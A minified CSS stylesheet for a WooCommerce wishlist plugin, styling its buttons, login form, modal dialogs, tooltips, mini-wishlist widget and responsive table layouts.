.tinv-wishlist .navigation-button>li>a.button,.tinv-wishlist .navigation-button>li>.tinv-create-list>a.button{margin-right:10px}
.tinv-wishlist .navigation-button>li:last-child>a,.tinv-wishlist .navigation-button>li:last-child>.tinv-create-list>a{margin-right:0}
.tinv-wishlist .social-buttons{text-align:right}
.tinv-wishlist .social-buttons>span,.tinv-wishlist .social-buttons>ul{display:inline-block;vertical-align:middle}
.tinv-wishlist .social-buttons>span{margin-right:27px}
.tinv-wishlist .social-buttons li{float:left;margin:0 5px 0 0;list-style:none}
.tinv-wishlist .social-buttons li:last-child{margin-right:0}
.tinv-wishlist .social-buttons li a.social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;border-radius:50%;text-align:center;-webkit-box-shadow:none;box-shadow:none;border:0;font-size:20px;text-decoration:none;text-transform:none !important}
.tinv-wishlist .social-buttons li a.social.white{color:#fff}
.tinv-wishlist .social-buttons li a.social.dark{color:#000}
.tinv-wishlist .social-buttons li a.social i{line-height:2em}
.tinv-wishlist .navigation-button .tinv-create-list>a.tinvwl-no-icon>i,.tinv-wishlist .navigation-button li>a.tinvwl-no-icon>i{display:none}
.tinv-wishlist .tinv-lists-nav{margin-top:35px;margin-bottom:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}
.tinv-wishlist .tinv-lists-nav>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.tinv-wishlist .tinv-lists-nav>span{font-weight:700}
.tinv-wishlist table+.tinv-lists-nav{margin-top:35px}
.tinv-wishlist .tinv-prev,.tinv-wishlist .tinv-next{display:inline-block}
.tinv-wishlist .tinv-prev{float:left}
.tinv-wishlist .tinv-next{float:right}
.tinv-wishlist .tinv-prev i{margin-left:0;margin-right:18px}
.tinv-wishlist .tinv-next i{margin-left:18px;margin-right:0}
.tinv-wishlist .tinv-login form .form-row-first,.tinv-wishlist .tinv-login form .form-row-last{margin:0}
.tinv-wishlist .tinv-login form .form-row-first{padding-right:15px}
.tinv-wishlist .tinv-login form .form-row label.inline{display:inline;position:initial;padding:0;margin:0}
.tinv-wishlist .tinv-login .tinvwl-icon{position:absolute;top:50%;left:14px;display:none;width:12px;height:14px;margin-top:-13px;font-size:26px}
.tinv-wishlist .tinv-login .ftinvwl-key{font-size:26px;vertical-align:middle}
.tinv-wishlist .tinv-login a.showlogin{margin-left:5px}
.tinv-wishlist .tinv-login form .tinv-rememberme,.tinv-wishlist .tinv-login form .lost_password{float:left;margin-top:16px;font-weight:normal;text-transform:none}
.woocommerce.tinv-wishlist .tinv-login form.login .tinv-rememberme,.woocommerce.tinv-wishlist .tinv-login form.login .lost_password{float:left;margin-top:16px;font-weight:normal;text-transform:none}
.tinv-wishlist .tinv-login form .tinv-rememberme a,.tinv-wishlist .tinv-login form .lost_password a{font-size:14px;float:none;line-height:1em;text-transform:none;font-weight:normal}
.woocommerce.tinv-wishlist .tinv-login form.login .tinv-rememberme a,.woocommerce.tinv-wishlist .tinv-login form.login .lost_password a{font-size:14px;float:none;line-height:1em;text-transform:none;font-weight:normal}
.tinv-wishlist .tinv-login{margin-bottom:30px}
.tinv-wishlist .tinv-login i.login_key{display:inline-block;vertical-align:text-bottom;margin-right:16px}
.tinv-wishlist .tinv-login .login{display:none;border:0;padding:0;margin:24px 0 0}
.tinv-wishlist .tinv-login h2{display:none}
.tinv-wishlist .tinv-login .lost_password{margin-bottom:0}
.tinv-wishlist .tinv-login form .form-row{padding:0;margin:0}
.tinv-wishlist .tinv-login form .form-row+.tinvwl-input-group-btn{padding-left:9px}
.tinv-wishlist.woocommerce .tinv-login form .form-row-first,.tinv-wishlist.woocommerce .tinv-login form .form-row-last{width:50%}
.tinv-wishlist.woocommerce .tinv-login form .form-row-first{padding-right:4px}
.tinv-wishlist.woocommerce .tinv-login form .form-row-last{padding-left:4px}
.tinv-wishlist .tinv-login form .tinv-rememberme,.tinv-wishlist .tinv-login form .lost_password{float:left;margin-top:16px}
.tinv-wishlist .tinv-login .tinv-rememberme+.lost_password{margin-left:26px}
.tinv-wishlist .tinv-login.tinv-wrapped-block{padding:40px}
.tinv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;background:#191919}
.tinv-modal.tinv-modal-open .tinv-overlay{visibility:visible;opacity:.5}
.admin-bar .tinv-wishlist .tinv-modal{padding-top:32px !important}
.tinv-wishlist .tinv-modal{overflow-y:auto;overflow-x:hidden;top:0;left:0;width:0;height:0;z-index:9999;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;visibility:hidden;opacity:0;text-align:left;-webkit-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}
.tinv-wishlist .tinv-modal .tinv-modal-inner{position:relative;margin:0 auto;background-color:#fff}
.tinv-wishlist .tinv-modal.tinv-modal-open{visibility:visible;opacity:1;width:100%;height:100%}
.tinv-wishlist .tinv-modal .tinv-close-modal{display:inline-block;position:absolute;top:17px;right:14px;width:26px;height:26px;line-height:26px;font-size:12px;text-align:center;border-radius:50%;border-bottom:0;-webkit-box-shadow:none !important;box-shadow:none !important;background-color:#ebe9eb}
.tinv-wishlist .tinv-modal .tinv-modal-inner{max-width:370px;padding:40px}
.tinv-wishlist .tinv-modal img,.tinv-wishlist .tinv-modal .icon_big_times,.tinv-wishlist .tinv-modal .icon_big_heart_check,.tinv-wishlist .tinv-modal .icon_big_heart_next,.tinv-wishlist .tinv-modal .icon_big_heart_plus,.tinv-wishlist .tinv-modal .icon_big_heart_subscribe{display:block;margin:0 auto 25px;opacity:1 !important}
.tinv-wishlist .tinv-modal ul{overflow:visible;list-style:disc;margin:10px 0 0 20px}
.tinv-wishlist .tinv-modal li{list-style:disc}
.tinv-wishlist .tinv-modal button i,.tinv-wishlist .tinv-modal .tinvwl-button i{font-size:16px;margin-right:8px;vertical-align:baseline}
.tinv-wishlist.tinv-create-list form ul{list-style:none !important;margin:25px 0 0}
.tinv-wishlist .tinv_wishlist_create_modal form ul,.tinv-wishlist .tinv_wishlist_create_modal ul{list-style:none !important;margin:25px 0 0}
.tinv-wishlist .tinv-create-list .tinv-modal ul,.tinv-wishlist .tinv_wishlist_create_modal .tinv-modal ul{list-style:none !important;margin:25px 0 0}
.tinv-wishlist.tinv-create-list form li{list-style:none !important}
.tinv-wishlist .tinv_wishlist_create_modal form li,.tinv-wishlist .tinv_wishlist_create_modal li{list-style:none !important}
.tinv-wishlist .tinv-create-list .tinv-modal li,.tinv-wishlist .tinv_wishlist_create_modal .tinv-modal li{list-style:none !important}
.tinv-wishlist .tinv-modal .already-in{margin-bottom:35px}
.tinv-wishlist .tinv-modal .delete-notification{margin-bottom:25px;text-align:center}
.tinv-wishlist .tinv-modal .already-in ul{overflow:visible;margin:12px 0 27px 17px}
.tinv-wishlist .tinv-modal select{width:100%}
.tinv-wishlist .tinv-modal select+input,.tinv-wishlist .tinv-modal select+button{margin-top:12px;width:100%}
.tinv-wishlist .tinv-modal label+button,.tinv-wishlist .tinv-modal label+input{margin-top:12px;width:100%}
.tinv-wishlist .tinv-modal input+button{margin-top:12px;width:100%}
.tinv-wishlist .tinv-modal button+button,.tinv-wishlist .tinv-modal button+.button{margin-top:12px;width:100%}
.woocommerce .tinv-wishlist .tinv-modal button+button.button{margin-top:12px;width:100%}
.tinv-wishlist .tinv-modal .already-in+label{display:block;margin-top:6px}
.tinv-wishlist .tinv-modal label select{margin-top:8px}
.tinv-wishlist .tinv-modal .delete-notification+button{width:100%}
.tinv-wishlist .tinvwl_added_to_wishlist,.tinv-wishlist .tinvwl_created_wishlist{text-align:center}
.tinv-wishlist .tinvwl_added_to_wishlist .tinv-txt,.tinv-wishlist .tinvwl_created_wishlist .tinv-txt{margin-bottom:25px}
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button{margin-top:0;margin-bottom:10px}
.tinv-wishlist .tinvwl_created_wishlist button{margin-top:0;margin-bottom:10px}
.tinv-wishlist .tinv-modal .tinvwl-buttons-group{margin-top:20px}
.tinvwl-subscribe-wrap{float:left}
.tinv-wishlist .tinv-modal.tinvwl-subscribe img{margin-bottom:30px}
.tinv-wishlist .tinvwl-subscribe .tinvwl-txt,.tinv-wishlist .tinv_wishlist_notifications_modal .tinvwl-txt{margin-bottom:18px}
.tinv-wishlist .tinvwl-subscribe ul,.tinv-wishlist .tinv_wishlist_notifications_modal ul{list-style:none;margin:0}
.tinv-wishlist .tinvwl-subscribe .tinvwl-error,.tinv-wishlist .tinv_wishlist_notifications_modal .tinvwl-error{padding:5px 0 0 5px;color:red}
.tinv-wishlist .tinvwl-subscribe li,.tinv-wishlist .tinv_wishlist_notifications_modal li{list-style:none !important}
.tinv-wishlist .tinvwl-subscribe li+li,.tinv-wishlist .tinv_wishlist_notifications_modal li+li{margin-top:8px}
.tinv-wishlist .tinvwl-subscribe li input[type=checkbox],.tinv-wishlist .tinv_wishlist_notifications_modal li input[type=checkbox]{margin-right:11px}
.tinv-wishlist .tinvwl-buttons-group button{width:100%}
.tinv-wishlist .tinvwl-buttons-group button+button{margin-top:7px}
.tinv-wishlist .tinvwl-buttons-group button i{position:relative}
.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times{font-size:20px;top:0;vertical-align:initial}
.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o::before,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key::before,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times::before{position:relative;top:3px}
.tinv-wishlist .tinvwl-buttons-group+button{width:100%;margin-top:7px}
.tinv-wishlist .tinvwl-subscribe-wrap+.tinv-wishlist-clear+.navigation-button{margin-top:26px}
.tinvwl-estimate-wrap{float:left}
.tinv-wishlist .estimate-dialogbox .tinv-modal-inner{max-width:778px;padding:35px 30px 30px;text-align:center}
.tinv-wishlist .tinv-modal h2{text-align:center;margin:0 0 35px}
.tinv-wishlist .estimate-dialogbox form .tinv-text-input{width:49%;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;margin-bottom:15px;max-width:100%}
.tinv-wishlist .estimate-dialogbox form .tinv-text-input.tinv-first{margin-right:2%}
.tinv-wishlist .estimate-dialogbox form .tinv-text-input.tinv-wide{margin-right:0;width:100%}
.tinv-wishlist .estimate-dialogbox form textarea{height:200px;margin-bottom:30px}
.tinv-wishlist .tinv-create-list .tinv-modal-inner,.tinv-wishlist .tinv_wishlist_create_modal .tinv-modal-inner{max-width:778px;padding:30px}
.tinv-wishlist .tinv_wishlist_notifications_modal .tinv-modal-inner{max-width:400px;padding:30px}
.tinv-wishlist .tinvwl-input-group.tinvwl-has-error .form-control{border:2px solid red}
.tinv-wishlist .tinvwl-has-error:not(.tinvwl-input-group){border:2px solid red}
.tinv-wishlist .tinvwl-has-error+.tinvwl-error{padding:5px 0 0 5px;color:red}
.tinvwl-search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:"tinvwl-webfont";font-size:16px;font-style:normal;font-variant:normal;font-weight:normal;line-height:.8125;speak:none;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:middle}
.widget .tinvwl-search-submit:before{content:"\e917";font:normal normal normal 14px/1 tinvwl-webfont;position:relative;padding:0}
.widget button.tinvwl-search-submit{overflow:hidden}
.tinvwl-tooltip{display:none}
.tinvwl-input-group{position:relative;display:table;border-collapse:separate}
.tinvwl-input-group .form-control{position:relative;z-index:1;float:left;height:38px;width:100%;margin:0}
.tinvwl-input-group .form-control+.tinvwl-input-group-btn{padding-left:15px}
.tinv-wishlist .tinvwl-to-left .tinvwl-input-group .form-control+.tinvwl-input-group-btn{padding-left:10px}
.tinv-wishlist .tinv-search-form .tinvwl-input-group .form-control+.tinvwl-input-group-btn{padding-left:9px}
.tinv-wishlist.widget_wishlist_search .tinvwl-input-group .form-control+.tinvwl-input-group-btn{padding-left:0}
.tinvwl-input-group .form-control,.tinvwl-input-group-addon,.tinvwl-input-group-btn{display:table-cell}
.tinvwl-input-group-addon,.tinvwl-input-group-btn{width:1%;white-space:nowrap;vertical-align:top}
.tinv-table{display:table;width:100%;height:100%}
.tinv-cell{display:table-cell;vertical-align:middle}
.tinv-wishlist .tinv-wishlist-clear{visibility:visible;width:auto;height:auto}
.tinv-wishlist-clear:before{content:"";display:table}
.tinv-wishlist-clear:after{content:"";display:table;clear:both}
.icon_big_heart_check{display:inline-block;width:46px;height:46px;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px}
.icon_big_heart_check::before{content:"\e90a";top:-7px;left:-7px;position:relative}
.icon_big_heart_plus{display:inline-block;width:46px;height:46px;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px}
.icon_big_heart_plus::before{content:"\e906";top:-7px;left:-7px;position:relative}
.icon_big_heart_next{display:inline-block;width:46px;height:46px;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px}
.icon_big_heart_next::before{content:"\e90f";top:-7px;left:-7px;position:relative}
.icon_big_heart_subscribe{display:inline-block;width:46px;height:46px;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px}
.icon_big_heart_subscribe::before{content:"\e90b";top:-7px;left:-7px;position:relative}
.icon_big_times{display:inline-block;width:46px;height:46px;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px}
.icon_big_times::before{content:"\e904";top:-7px;left:-7px;position:relative}
.tinv-wishlist a.tinvwl_add_to_wishlist_button.disabled-add-wishlist{opacity:.6;cursor:not-allowed}
.empty-name-wishlist{border-color:#f00 !important}
.tinvwl_remove_from_wishlist-text,.tinvwl_already_on_wishlist-text,.tinvwl_add_to_wishlist_button.tinvwl-icon-custom img.icon-already-on-wishlist{display:none !important}
.tinvwl-product-in-list.tinvwl-product-make-remove .tinvwl_remove_from_wishlist-text,.tinvwl-product-in-list.tinvwl-product-make-remove .tinvwl_already_on_wishlist-text,.tinvwl-product-in-list.tinvwl-product-make-remove img.icon-already-on-wishlist,.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_remove_from_wishlist-text,.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_already_on_wishlist-text,.tinvwl_add_to_wishlist_button.tinvwl-product-in-list img.icon-already-on-wishlist{display:inline !important}
.tinvwl-product-in-list.tinvwl-product-make-remove .tinvwl_add_to_wishlist-text,.tinvwl-product-in-list.tinvwl-product-make-remove img.icon-add-on-wishlist,.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_add_to_wishlist-text,.tinvwl_add_to_wishlist_button.tinvwl-product-in-list img.icon-add-on-wishlist{display:none !important}
.wishlist_products_counter{cursor:pointer;position:relative}
.wishlist_products_counter .widget_wishlist{cursor:auto}
.widget_wishlist{background-color:#fff}
.woocommerce-page .wishlist_products_counter .widget_wishlist ul.product_list_widget li.empty{padding:20px;margin-left:0;width:100%;border-bottom:0}
.wishlist_products_counter .widget_wishlist{min-width:250px;padding:0 20px 20px;position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}
.wishlist_products_counter .widget_wishlist ul li.empty{padding:20px;margin-left:0;width:100%;border-bottom:0}
.wishlist_products_counter .widget_wishlist .button{display:block;text-align:center;margin-bottom:.6180469716em}
.wishlist_products_counter .widget_wishlist .button:last-child{margin-bottom:0}
li.mini_wishlist_item button[name=tinvwl-remove]{width:16px;height:16px;padding:0;border-radius:100%;float:left;margin-right:10px;font-size:14px;line-height:0}
li.mini_wishlist_item span.quantity{display:block;margin-top:10px}
li.mini_wishlist_item div.tinvwl-action-buttons a.button{display:inline-block}
.tinvwl-cart-add-to-cart{padding-top:5px}
.tinvwl_cart_to_wishlist_button{white-space:nowrap}
.widget_wishlist .tinv_mini_wishlist_list ul.product_list_widget{display:block}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget{padding:0;list-style:none;margin:0}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li:first-child{border-top:0;padding-top:0;min-height:90px}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li:last-child{border-bottom:0;padding-bottom:0;min-height:90px}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li:last-child img{top:0}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li{position:relative;border-bottom:1px solid;clear:both;padding:10px 0 10px 94px;margin:0;min-height:100px;border-color:#eaeaea}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li .empty{min-height:auto !important;margin:0;border:0;padding:0 !important;text-align:center}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li img{position:absolute;top:10px;left:0;width:80px;height:80px;margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}
.oceanwp-theme .tinv_mini_wishlist_list ul.product_list_widget li img :hover{opacity:.8}
.woocommerce-cart-form__contents .product-subtotal{text-align:center}
.product_list_widget .wishlist_list_titles{margin-left:0}
.product_list_widget .wishlist_list_titles li{padding:0;border-bottom:0;display:inline-block}
.woocommerce ul.product_list_widget .wishlist_list_titles li>a{display:inline-block;margin-bottom:3px;margin-right:2px}
.product_list_widget .wishlist_list_titles li>a{display:inline-block;margin-bottom:3px;margin-right:2px}
.product_list_widget .wishlist_list_titles li:nth-child(n+4):not(.wishlist_title_more){display:none}
.product_list_widget .wishlist_list_titles li.wishlist_title_more{display:inline-block}
.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-cart-add-to-cart{position:initial}
.tooltipped{position:relative}
.tooltipped::after{position:absolute;z-index:1000000;display:none;padding:.5em .75em;font:normal normal 11px/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";-webkit-font-smoothing:subpixel-antialiased;color:#fff;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-wrap:break-word;white-space:pre;pointer-events:none;content:attr(aria-label);background:#1b1f23;border-radius:3px;opacity:0}
.tooltipped::before{position:absolute;z-index:1000001;display:none;width:0;height:0;color:#1b1f23;pointer-events:none;content:"";border:6px solid transparent;opacity:0}
.tooltipped:hover::before,.tooltipped:hover::after,.tooltipped:active::before,.tooltipped:active::after,.tooltipped:focus::before,.tooltipped:focus::after{display:inline-block;text-decoration:none;-webkit-animation-name:tooltip-appear;animation-name:tooltip-appear;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-delay:.4s;animation-delay:.4s}
.tooltipped-no-delay:hover::before,.tooltipped-no-delay:hover::after,.tooltipped-no-delay:active::before,.tooltipped-no-delay:active::after,.tooltipped-no-delay:focus::before,.tooltipped-no-delay:focus::after{-webkit-animation-delay:0s;animation-delay:0s}
.tooltipped-multiline:hover::after,.tooltipped-multiline:active::after,.tooltipped-multiline:focus::after{display:table-cell}
.tooltipped-s::after,.tooltipped-se::after,.tooltipped-sw::after{top:100%;right:50%;margin-top:6px}
.tooltipped-s::before,.tooltipped-se::before,.tooltipped-sw::before{top:auto;right:50%;bottom:-7px;margin-right:-6px;border-bottom-color:#1b1f23}
.tooltipped-se::after{right:auto;left:50%;margin-left:-16px}
.tooltipped-sw::after{margin-right:-16px}
.tooltipped-n::after,.tooltipped-ne::after,.tooltipped-nw::after{right:50%;bottom:100%;margin-bottom:6px}
.tooltipped-n::before,.tooltipped-ne::before,.tooltipped-nw::before{top:-7px;right:50%;bottom:auto;margin-right:-6px;border-top-color:#1b1f23}
.tooltipped-ne::after{right:auto;left:50%;margin-left:-16px}
.tooltipped-nw::after{margin-right:-16px}
.tooltipped-s::after,.tooltipped-n::after{-webkit-transform:translateX(50%);transform:translateX(50%)}
.tooltipped-w::after{right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}
.tooltipped-w::before{top:50%;bottom:50%;left:-7px;margin-top:-6px;border-left-color:#1b1f23}
.tooltipped-e::after{bottom:50%;left:100%;margin-left:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}
.tooltipped-e::before{top:50%;right:-7px;bottom:50%;margin-top:-6px;border-right-color:#1b1f23}
.tooltipped-align-right-1::after,.tooltipped-align-right-2::after{right:0;margin-right:0}
.tooltipped-align-right-1::before{right:10px}
.tooltipped-align-right-2::before{right:15px}
.tooltipped-align-left-1::after,.tooltipped-align-left-2::after{left:0;margin-left:0}
.tooltipped-align-left-1::before{left:5px}
.tooltipped-align-left-2::before{left:10px}
.tooltipped-multiline::after{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:250px;word-wrap:break-word;white-space:pre-line;border-collapse:separate}
.tooltipped-multiline.tooltipped-s::after,.tooltipped-multiline.tooltipped-n::after{right:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.tooltipped-multiline.tooltipped-w::after,.tooltipped-multiline.tooltipped-e::after{right:100%}
.tooltipped-sticky::before,.tooltipped-sticky::after{display:inline-block}
.tooltipped-sticky.tooltipped-multiline::after{display:table-cell}
.tinvwl-table-manage-list .component_table_item_price:before{font-family:"FontAwesomeCP";font-size:1rem;display:inline-block;-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);content:"\e811";margin:0 12px 0 3px;opacity:.25}
.wishlist-icon{position:relative}
.wishlist-popup{opacity:0;max-height:0;position:absolute;overflow:hidden;padding:5px;margin-top:-10px;border-radius:5px;line-height:1.3;text-align:center;font-size:.9em;top:100%;background-color:rgba(0,0,0,0.8);right:0;color:#FFF;-webkit-transition:opacity .3s,max-height .3s;transition:opacity .3s,max-height .3s;-webkit-transition-delay:.3s;transition-delay:.3s}
.wishlist-popup:after{bottom:100%;right:10px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:rgba(0,0,0,0.8);border-width:10px;margin-left:-10px}
.wishlist-icon:hover .wishlist-popup{opacity:1;max-height:200px;overflow-y:auto}
.wishlist-popup a{color:#ccc;display:block}
.wishlist-popup a:hover{color:#FFF}
.wishlist-icon.added:after{background-color:red;-webkit-transform:translateY(-3px);transform:translateY(-3px)}
.wishlist-popup .ajax-loading,.wishlist-popup .feedback{display:none !important}
.wishlist-title{margin-bottom:20px}
span.tinvwl-product-stats{background-color:#ebe9eb;border-radius:50%;padding:.2em;line-height:1;font-size:.7em;min-width:1.5em;display:inline-block;position:absolute;top:-0.7em;right:-1.5em;text-align:center}
.tinv-wishlist td.product-sort{font-size:10px;text-align:center;padding:0}
.tinv-wishlist td.product-sort .wc-item-reorder-nav{white-space:nowrap;width:24px}
.tinv-wishlist td.product-sort .wc-item-reorder-nav:before{content:"\e91c" !important;font-family:"tinvwl-webfont" !important;text-align:center;color:#999;display:block;width:24px;float:left;height:100%;line-height:24px;cursor:move}
.tinv-wishlist th.product-sort{width:24px;padding:0}
.tinvwl-download-pdf i{font-size:21px !important;vertical-align:sub;line-height:0}
td.wishlist-action .button{line-height:normal}
td.wishlist-action .button+.button{margin-top:10px !important}
@media screen and (min-width:0 \0){.tooltipped-multiline::after{width:250px}
}@media(min-width:768px){.wishlist_products_counter .widget_wishlist.sub-menu--is-touch-device{display:none;left:0}
.wishlist_products_counter .widget_wishlist h2.widgettitle{display:none}
.wishlist_products_counter .widget_wishlist .product_list_widget li a.remove{position:relative;float:left;top:auto}
.wishlist_products_counter .widget_wishlist .product_list_widget li a.remove:before{text-align:left}
.wishlist_products_counter.focus .widget_wishlist,.wishlist_products_counter:hover .widget_wishlist{left:0;display:block}
}@media only screen and (max-width:1024px) and (min-width:769px){.tinv-wishlist .tinvwl-table-manage-list td.product-stock p{display:block;text-align:center}
.tinv-wishlist .product-stock span{display:block}
.tinv-wishlist .tinvwl-table-manage-list td.product-stock i{margin-right:0}
.tinv-wishlist .tinvwl-table-manage-list td.product-stock .tinvwl-txt{display:none}
.tinv-wishlist .product-thumbnail{max-width:76px;width:76px}
.tinv-wishlist .product-action .button>i{display:inline-block;margin-right:0}
.tinv-wishlist .product-action .button .tinvwl-txt{display:none}
.tinv-wishlist .wishlist-action button[value=manage_remove] span{display:none}
.tinv-wishlist .wishlist-action button[value=manage_remove]>i{display:inline-block}
.tinv-wishlist tfoot .tinvwl-to-left+.tinvwl-to-right{margin-top:0}
}@media only screen and (max-width:1024px){.tinv-wishlist .tinvwl-table-manage-lists:not(.tinvwl-public){margin-top:0}
.tinv-wishlist .tinvwl-table-manage-list .product-action button[name=tinvwl-remove]{display:inline-block;margin-top:5px}
.tinv-wishlist .product-action{width:60px}
.tinv-wishlist .wishlist-name .tinvwl-rename-button span{display:none}
.tinv-wishlist .wishlist-name .tinvwl-rename-button>i{margin-right:0}
.tinv-wishlist .wishlist-action{width:60px}
.tinv-wishlist tfoot .tinvwl-to-left:not(:empty),.tinv-wishlist tfoot .tinvwl-to-right{float:none;width:auto}
.tinv-wishlist tfoot .tinvwl-to-left:not(:empty){margin-right:0}
.tinv-wishlist tfoot .tinvwl-to-right{text-align:left}
.tinv-wishlist .social-buttons{float:none;width:auto;text-align:left;margin-top:20px}
.tinv-wishlist .social-buttons+.tinv-wishlist-clear+.navigation-button{margin-top:30px}
.tinv-wishlist .tinv-login form input[name=login]{min-width:auto}
.tinv-wishlist .tinv-login form input[name=login]{min-width:auto}
.tinvwl-estimate-wrap,.tinvwl-subscribe-wrap{float:none;width:auto}
.tinv-wishlist .tinvwl-subscribe-wrap+.tinv-wishlist-clear+.navigation-button{margin-top:30px}
div.estimate-dialogbox form .tinv-text-input{width:100%}
.tinv-wishlist .tinvwl-table-manage-list .product-remove{display:table-cell}
}@media only screen and (max-width:1023px){.tinv-wishlist .tinv-lists-nav a.tinv-prev>i,.tinv-wishlist .tinv-lists-nav a.tinv-next>i{margin:0}
.tinv-wishlist .tinv-lists-nav a.tinv-prev>span,.tinv-wishlist .tinv-lists-nav a.tinv-next>span{display:none}
}@media screen and (max-width:782px){.admin-bar .tinv-wishlist .tinv-modal{padding-top:46px !important}
}@media only screen and (max-width:768px){.tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name),.tinv-wishlist table.tinvwl-table-manage-lists thead th:not(.wishlist-name){display:none}
.tinv-wishlist thead th .tinvwl-full{display:none}
.tinv-wishlist table.tinvwl-table-manage-list thead th.product-name,.tinv-wishlist table.tinvwl-table-manage-lists thead th.wishlist-name{display:block;width:100%;text-align:center}
.tinv-wishlist table thead th .tinvwl-mobile{display:block}
.tinv-wishlist table.tinvwl-table-manage-list tbody td{display:block;width:100% !important;text-align:center}
.tinv-wishlist table.tinvwl-table-manage-lists tbody td,.tinv-wishlist table.tinvwl-table-manage-lists.tinvwl-public tbody td{display:block;width:100% !important;text-align:center}
.tinv-wishlist table.tinvwl-table-manage-list tbody td:not(:last-child){border-bottom:0}
.tinv-wishlist table.tinvwl-table-manage-lists tbody td:not(:last-child),.tinv-wishlist table.tinvwl-table-manage-lists.tinvwl-public tbody td:not(:last-child){border-bottom:0}
.tinv-wishlist .product-thumbnail img,.tinv-wishlist .product-stock p{margin:0 auto}
.tinv-wishlist .product-thumbnail img{margin:0 auto;max-width:80px}
.tinv-wishlist.woocommerce table .quantity .qty{text-align:center;width:100%}
.tinv-wishlist .product-action .tinvwl_move_product_button{margin-top:10px}
.tinv-wishlist table.tinvwl-table-manage-lists tfoot td,.tinv-wishlist table.tinvwl-table-manage-list tfoot td{display:block;width:100%}
.tinv-wishlist table.tinvwl-table-manage-lists .wishlist-action button[value=manage_remove]{width:100%}
.tinv-wishlist table.tinvwl-table-manage-lists .wishlist-name .tinvwl-rename-button{float:none}
.tinv-wishlist button[value=manage_apply] .tinvwl-mobile,.tinv-wishlist button[value=product_apply] .tinvwl-mobile{display:none}
.tinv-wishlist tfoot .tinvwl-to-right .tinv-create-list{display:block}
.tinv-wishlist .tinvwl-table-manage-list tfoot .tinvwl-to-right .button,.tinv-wishlist .tinvwl-table-manage-list tfoot .tinvwl-to-right button{width:100%;margin:10px 0 0}
.tinv-wishlist .tinvwl-table-manage-lists tfoot .tinvwl-to-right .button,.tinv-wishlist .tinvwl-table-manage-lists tfoot .tinvwl-to-right button{width:100%;margin:10px 0 0}
.tinv-wishlist tfoot .tinvwl-to-right>*{margin:10px 0 0}
